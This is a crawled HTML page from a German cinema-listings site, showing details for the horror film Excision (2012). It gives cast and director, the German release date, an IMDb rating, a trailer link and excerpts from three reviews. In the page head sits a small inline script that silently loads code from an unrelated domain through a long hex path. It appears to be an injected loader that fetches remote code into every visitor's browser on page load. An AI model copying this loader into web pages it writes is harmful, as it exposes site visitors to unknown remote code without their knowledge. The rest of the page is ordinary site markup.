

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/6320/Excision
body_size: 21620
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Excision - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Excision">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/6320/Excision')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Excision (2012)<div>81 minuten</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino6320-Excision.jpg" title="Excision" alt="Excision" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/rWJHOdjuOlY" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/6320/Excision'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Excision https://www.abinskino.com/film/trailer/6320/Excision'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/6320/Excision&prefilltext=Excision'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Excision www.abinskino.com/film/trailer/6320/Excision'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino6320-Excision.jpg" title="Excision" alt="Excision" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/rWJHOdjuOlY" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Horror</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >17.01.2013 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Richard Bates Jr.</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >AnnaLynne McCord, Traci Lords, Ariel Winter, Roger Bart, Jeremy Sumpter, John Waters, Malcolm McDowell, Marlee Matlin, Matthew Gray Gubler, Ray Wise, Molly McCook, Natalie Dreyfuss, Brennan Bailey, Matthew Fahey, Cole Bernstein</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt1984153" target="_blank"><b>IMDB</b><span>6.1 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="61" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Excision</small></h3>
       <p>
 Für film <b>Excision</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">08.10.2012</span>
                            </div> 
                            <img src="/film-video-14597-Excision-trailer.jpg" alt="Excision - trailer">
                            <a href="http://youtu.be/rWJHOdjuOlY" title="Excision - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/rWJHOdjuOlY" class="extraLine btn btn-light-gray btn-block youtube">Excision - trailer</a>
                        </div>
                    </div>     </div>
               </div></section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - Excision</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmtipps.at/kritiken/Excision" title="Weiterlesen - Excision" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/at_fimtips.png" alt="Zwischen dysfunktionalem Familienleben und bizarren sexuellen Tagtr&auml;umen versucht Pauline, nicht den Verstand zu verlieren. Gelungenes Regie-Debut zwischen ernsthaftem Teenager-Drama und psychosexuellem Horrortrip. Wer &auml;hnlich gelagerte Fil">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmtipps</h6>
                    <small>Zwischen dysfunktionalem Familienleben und bizarren sexuellen Tagtr&auml;umen versucht Pauline, nicht den Verstand zu verlieren. Gelungenes Regie-Debut zwischen ernsthaftem Teenager-Drama und psychosexuellem Horrortrip. Wer &auml;hnlich gelagerte Fil</small> <a href="http://www.filmtipps.at/kritiken/Excision" title="Weiterlesen - Excision" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 13.04.2013</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmstarts.de/kritiken/207427/kritik.html" title="Weiterlesen - Excision" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmstarts.gif" alt="Auch wenn die Vereinigten Staaten die größte Pornoindustrie der Welt haben, herrscht gerade im religiös geprägten „Heartland" eine rigide Sexualmoral. Besonders die Jugend ist gezwungen, irgendwo zwischen den Leistungsvorgaben der Pornographie ...">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmstarts</h6>
                    <small>Auch wenn die Vereinigten Staaten die größte Pornoindustrie der Welt haben, herrscht gerade im religiös geprägten „Heartland" eine rigide Sexualmoral. Besonders die Jugend ist gezwungen, irgendwo zwischen den Leistungsvorgaben der Pornographie ...</small> <a href="http://www.filmstarts.de/kritiken/207427/kritik.html" title="Weiterlesen - Excision" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 15.12.2012</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.critic.de/film/excision-4500/" title="Weiterlesen - Excision" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_criticde.gif" alt="Ekel als Ästhetik des Widerstands: Excision ist gleichzeitig verstörende Psychostudie und dunkelschwarze Splattersatire.<br>»Kann man sich mit einer Geschlechtskrankheit anstecken, wenn man Sex mit einem Toten hat?« Mit dieser Frage in der Biologiestunde führt sich die soziophobe, aber hochintelligente Teenagerin Pauline ein, mit lustvoller Hässlichkeit dargestellt vom Model AnnaLynne McCord. Der Tonfall von Richard Bates Jr.s Regiedebüt Excision – der Langfilmadaption seines gleichnamigen Kurzfilms von 2008 – wird auch fortan nicht mehr wesentlich freundlicher werden. Durch die Augen Paulines misst er den bigotten Kosmos der Familienhölle wie des Teenagerlebens aus und führt, nach dem Scheitern des Lebenstraums vom Medizinstudium, zu einem blutigen Finale.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">critic.de</h6>
                    <small>Ekel als Ästhetik des Widerstands: Excision ist gleichzeitig verstörende Psychostudie und dunkelschwarze Splattersatire.<br>»Kann man sich mit einer Geschlechtskrankheit anstecken, wenn man Sex mit einem Toten hat?« Mit dieser Frage in der Biologiestunde führt sich die soziophobe, aber hochintelligente Teenagerin Pauline ein, mit lustvoller Hässlichkeit dargestellt vom Model AnnaLynne McCord. Der Tonfall von Richard Bates Jr.s Regiedebüt Excision – der Langfilmadaption seines gleichnamigen Kurzfilms von 2008 – wird auch fortan nicht mehr wesentlich freundlicher werden. Durch die Augen Paulines misst er den bigotten Kosmos der Familienhölle wie des Teenagerlebens aus und führt, nach dem Scheitern des Lebenstraums vom Medizinstudium, zu einem blutigen Finale.</small> <a href="http://www.critic.de/film/excision-4500/" title="Weiterlesen - Excision" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 26.08.2012</b></small>
                        </div>
                    </div>
                  </div>
                </li></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/6320/Excision'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Excision https://www.abinskino.com/film/trailer/6320/Excision'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/6320/Excision&prefilltext=Excision'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Excision'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
